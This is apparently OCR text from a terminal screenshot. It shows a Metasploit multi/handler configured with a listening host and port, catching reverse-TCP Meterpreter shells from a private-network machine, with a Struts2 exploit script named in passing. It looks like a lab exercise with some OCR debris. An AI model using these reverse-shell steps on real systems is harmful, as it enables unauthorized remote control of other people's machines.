 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > set lhost 192.168.164.143
lhost => 192.168.164.143
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > exploit
TGZ
[*] Started reverse TCP handler on 192.168.164.143:8888
[*] Sending stage (206403 bytes) to 192.168.164.1
[*] Meterpreter session 1 opened (192.168.164.143:8888 -> 192.168.164.1:37212) a
t 2020-01-13 11:53:41 -0500
meterpreter >
struts2-045.py
meterpreter >
[*] 192.168.164.1 - Meterpreter session 1 closed.  Reason: Died
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.164.143:8888
[*] Sending stage (206403 bytes) to 192.168.164.1
[*] Meterpreter session 2 opened (192.168.164.143:8888 -> 192.168.164.1:37217) a
t 2020-01-13 11:54:37 -0500
meterpreter >